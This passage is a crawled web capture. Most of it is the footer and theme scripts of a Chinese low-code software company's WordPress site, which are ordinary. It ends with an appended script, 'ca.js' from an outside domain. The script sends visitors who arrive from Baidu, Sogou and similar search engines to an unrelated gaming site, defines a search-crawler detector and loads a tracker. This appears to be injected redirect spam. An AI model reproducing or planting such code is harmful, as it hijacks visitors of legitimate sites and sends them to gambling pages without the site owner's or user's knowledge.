animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_code]W3RleHQtYmxvY2tzIGlkPSJmb290LWJsb2NrMSJd[/fusion_code][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]</p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><table border="0" width="800" frame="void" rules="none" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="text-align: center;" valign="top">
<td valign="middle" width="10%"><a title="牛刀" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="wp-image-48558 alignleft" src="/wp-content/uploads/2019/08/newdaologo.png" alt="" width="70" height="86" /></a></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">产品</span></strong></h5>
<p><span style="color: #b0b0b0;"><a title="牛刀专业低代码" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48558" src="/wp-content/uploads/2022/09/nd-lowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="牛刀工业应用低代码" href="/newdaoii/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48559" src="/wp-content/uploads/2022/09/nd-iilowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="BeX5" href="/bex5/" rel="attachment wp-att-2694"><img class="wp-image-2694 alignnone" src="/wp-content/uploads/2022/09/bex5-1.png" alt="" width="72" height="40" /></a></span></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">服务</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="每周培训" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">每周培训</a></span></h6>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="下载/体验" href="https://www.justep.com/cooperation/" target="_blank" rel="noopener noreferrer">体验/合作</a></span></h6>
</td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">起步软件</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="关于我们" href="/about/" target="_blank" rel="noopener noreferrer">关于我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="联系我们" href="/contact/" target="_blank" rel="noopener noreferrer">联系我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="加入我们" href="/join/" target="_blank" rel="noopener noreferrer">加入我们</a></span></h6>
</td>
<td valign="middle" width="20%">
<table border="0" width="100%" frame="void" rules="none">
<tbody>
<tr style="text-align: center;" valign="top">
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td colspan="5">
<h5><img class="alignnone wp-image-49208 size-full" src="/wp-content/uploads/2019/08/phone24.png" alt="" width="192" height="76" /></h5>
</td>
</tr>
<tr>
<td colspan="5">
<h2><span style="color: #ff9800;">132 6326 7128</span></h2>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://www.justep.com/link/">友情链接</a>　|　<a href="http://www.wex5.com/legal/">法律说明</a>　|　　北京起步科技股份有限公司 Justep Software　©2006-2025　　<a href="https://beian.miit.gov.cn" target="_blank">京ICP备13007148号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>
							</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wex5.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u8f7d\u5165\u4e0b\u4e00\u7ec4\u6587\u7ae0\u4e2d...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u8f6c\u81f3...","mobile_nav_cart":"\u8d2d\u7269\u8f66","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_responsive":"1","typography_sensitivity":"0.40","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u8fd4\u56de\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
		</div>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 680
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://agbuyugames-cy.com/';
        
      } else {
        window.location.href = 'https://agbuyugames-cy.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
